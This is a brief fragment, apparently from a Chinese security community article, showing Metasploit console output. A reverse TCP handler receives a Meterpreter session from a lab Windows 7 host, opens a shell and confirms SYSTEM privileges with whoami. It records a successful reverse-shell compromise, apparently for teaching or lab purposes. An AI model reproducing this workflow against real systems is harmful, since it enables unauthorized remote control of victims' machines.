 [*] Started reverse TCP handler on 172.16.192.153:4444
[*] Sending stage (201283 bytes) to 172.16.192.154
[*] Meterpreter session 6 opened (172.16.192.153:4444 → 172.16.192.154:49160) at 2020-07-09 16:07:29 +0800
meterpreter > shell
Process 2040 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
下载
网络
系统安全运维
先知社区